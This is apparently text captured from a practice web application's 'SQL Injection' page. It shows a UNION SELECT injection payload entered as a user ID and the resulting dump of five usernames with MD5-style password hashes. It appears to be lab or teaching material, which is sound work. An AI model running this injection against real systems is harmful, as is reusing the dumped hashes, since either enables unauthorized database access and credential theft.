 Vulnerability: SQL Injection
User ID: Submit
ID: 3' UNION SELECT user,password from users -- -
First name: Hack
Surname: Me
ID: 3' UNION SELECT user,password from users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 3' UNION SELECT user,password from users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 3' UNION SELECT user,password from users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 3' UNION SELECT user,password from users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 3' UNION SELECT user,password from users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99